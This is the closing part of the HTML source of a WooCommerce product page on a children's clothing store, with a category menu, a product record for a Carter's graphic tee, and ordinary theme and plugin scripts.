	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/#product","name":"Carter\u2019s - Lucky Girl St. Patrick\u2019s Day Graphic Tee","url":"https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/","description":"The perfect go-together with her favorite leggings, she&amp;#039;s ready for recess in this soft cotton jersey St. Patrick&amp;#039;s Day tee!\n\n\n\tShort sleeves\n\tRibbed neckline\n\tGlitter screen-printed &amp;ldquo;LUCKY GIRL&amp;rdquo; slogan\n\n\nFabric &amp;amp; care\n\n\n\t100% cotton jersey\n\tImported\n\tMachine washable","image":"https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png","sku":"235g692","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2e4d427a79","remove":"522008918f","reload":"de510bc22a"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

